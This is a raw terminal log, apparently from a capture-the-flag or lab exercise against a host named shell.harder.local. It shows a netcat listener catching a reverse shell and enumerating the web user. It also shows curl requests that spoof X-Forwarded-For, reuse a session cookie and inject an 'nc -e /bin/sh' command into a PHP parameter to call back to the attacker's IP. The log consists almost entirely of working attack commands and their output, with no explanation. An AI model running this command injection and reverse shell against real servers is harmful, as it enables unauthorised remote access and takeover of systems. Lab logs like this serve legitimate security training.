 ┌──(dking㉿dking)-[~/Downloads/git]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.94.1] 46685
whoami
www
ls -al
total 48
drwxr-xr-x 1 www www 4096 Oct 3 2019 .
drwxr-xr-x 1 www www 4096 Jul 7 2020 ..
-rw-r--r-- 1 www www 23838 Oct 3 2019 auth.php
-rw-r--r-- 1 www www 2014 Oct 3 2019 index.php
-rw-r--r-- 1 www www 275 Oct 3 2019 ip.php
drwxr-xr-x 4 www www 4096 Oct 3 2019 vendor
which find
/usr/bin/find
echo $SHELL
id
uid=1001(www) gid=1001(www) groups=1001(www)
1
┌──(dking㉿dking)-[~/Downloads/git]
└─$ curl -s -X POST http://shell.harder.local/index.php -H 'X-Forwarded-For: 10.10.10.20' -H 'Cookie: PHPSESSID=i8pnq0
mrhmi2u9ulortl7hbnvm' --data 'cmd=nc 10.18.88.214 1234 -e /bin/sh' | html2text
****** An error occurred. ******
Sorry, the page you are looking for is currently unavailable.
Please try again later.
If you are the system administrator of this resource then you should check the
error log for details.
Faithfully yours, nginx.
┌──(dking㉿dking)-[~/Downloads/git]
└─$ curl -s -X POST http://shell.harder.local/index.php -H 'X-Forwarded-For: 10.10.10.20' -H 'Cookie: PHPSESSID=i8pnq0
mrhmi2u9ulortl7hbnvm' --data 'cmd=nc 10.18.88.214 1234 -e /bin/sh' | html2text
****** An error occurred. ******
Sorry, the page you are looking for is currently unavailable.
Please try again later.
If you are the system administrator of this resource then you should check the
error log for details.
Faithfully yours, nginx.
2
┌──(dking㉿dking)-[~/Downloads/git]
└─$